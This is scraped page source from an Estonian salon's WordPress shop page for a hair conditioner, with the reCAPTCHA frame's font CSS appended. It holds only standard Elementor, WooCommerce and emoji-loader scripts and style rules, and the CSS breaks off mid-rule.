var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.wowstudio.ee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.wowstudio.ee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.wowstudio.ee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d719a2d06e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13115,"title":"Inebrya%20Ice%20Cream%20Dry-T%20Conditioner%20%E2%80%93%20WOW%20STUDIO%20ILUSALONG","excerpt":"J\u00e4reltellimuses oleva toote tarneaeg 3 t\u00f6\u00f6p\u00e4eva!","featuredImage":"https:\/\/www.wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/elementor/header-group.js?ver=2.2.0" id="technocy-elementor-header-group-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/elementor-frontend.js?ver=2.2.0" id="technocy-elementor-frontend-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/jquery.sticky.js?ver=2.2.0" id="elementor-sticky-js"></script>
<script src="https://www.wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/sticky.min.js?ver=2.2.0" id="technocy-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_82f455ea3b6faa486288b465f4a68a30","fragment_name":"wc_fragments_82f455ea3b6faa486288b465f4a68a30","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.wowstudio.ee/wp-includes/js/wp-emoji-release.min.js?ver=3ca0784fbd46e579083d532685410d6b"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.wowstudio.ee/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRxiUpAAAAAJeT-wmkUn6AnRYsxRNfxvnYj8hO&co=aHR0cHM6Ly93d3cud293c3R1ZGlvLmVlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gl6twbrbbarl
body_size: 48725
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
